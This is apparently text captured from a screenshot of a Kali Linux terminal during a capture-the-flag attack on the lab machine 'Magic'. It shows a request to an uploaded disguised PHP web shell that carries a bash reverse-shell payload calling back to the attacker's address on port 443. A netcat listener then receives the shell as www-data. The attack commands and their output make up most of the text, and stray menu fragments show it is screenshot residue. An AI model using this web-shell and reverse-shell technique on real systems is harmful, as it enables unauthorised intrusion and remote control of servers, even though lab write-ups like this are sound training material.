 10.10.10.185/images/uploads/logo_small.php.png?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/443 0>%261'
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
root@kali: ~/Desktop/magic
File Actions Edit View Help
root@kali: ~/Desktop/magic root@kali: ~/Desktop/magic
found on this server.
┌──(root㉿kali)-[~/Desktop/magic]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.185] 55642
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
www-data@magic:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@magic:/var/www/Magic/images/uploads$